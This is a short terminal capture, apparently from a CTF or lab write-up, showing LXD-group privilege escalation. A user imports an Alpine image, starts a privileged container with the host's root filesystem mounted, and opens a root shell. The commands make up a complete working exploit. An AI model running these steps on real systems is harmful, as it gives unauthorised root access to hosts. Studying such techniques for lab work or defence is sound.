 john@exploitable:/tmp$ lxc image import ./alpine-v3.tar.gz --alias myimage
Image imported with fingerprint: 20ee39494f38e294bb3bc4a1505bf84be9a2b883727c5115485346037c6b5f76
john@exploitable:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | 20ee39494f38 | no | alpine v3.13 (20210306_02:28) | x86_64 | 3.10MB | Mar 5, 2021 at 6:46pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #